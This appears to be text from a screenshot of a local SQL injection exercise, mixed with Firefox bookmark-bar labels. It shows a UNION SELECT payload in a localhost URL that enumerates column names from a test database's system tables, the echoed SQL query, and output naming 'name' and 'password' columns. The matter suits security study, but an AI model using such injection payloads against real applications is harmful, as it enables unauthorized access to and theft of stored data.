 http://local...7Test1%27--
localhost:8080/Test2/SQL1?num=2'+union+SELECT+c.name+FROM+MyTest..syscolumns+c%2CMyTest..sysobjects+s+where+c.id%3Ds.id+AND+s.name%3D'
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 首页
SQL:select name from student where number='2' union SELECT c.name FROM MyTest..syscolumns c,MyTest..sysobjects s where c.id=s.id AND s.name='Test1'--'
Arvin name password